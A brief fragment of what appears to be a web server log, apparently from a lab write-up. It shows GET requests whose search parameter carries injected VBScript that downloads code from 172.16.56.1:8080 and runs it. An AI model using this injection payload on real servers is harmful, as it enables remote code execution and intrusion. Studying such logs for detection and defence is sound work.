 9:03:38 192.168.6.129:53992 Requested GET /?search=> On Error Resume Next
> x.Open "GET","http://172.16.56.1:8080/AJkOTYJ",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
9:03:38 192.168.6.129:53993 Requested GET /?search=